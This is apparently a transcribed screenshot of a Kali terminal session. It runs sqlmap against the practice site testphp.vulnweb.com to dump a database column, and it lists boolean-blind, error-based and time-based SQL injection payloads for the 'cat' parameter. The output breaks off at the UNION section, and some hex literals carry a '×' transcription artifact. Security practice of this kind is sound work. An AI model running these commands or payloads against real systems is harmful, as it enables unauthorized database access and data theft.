 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists -C adesc --dump
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:30:25 /2022-11-06/
[13:30:25] [INFO] resuming back-end DBMS 'mysql'
[13:30:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
    Type: UNION query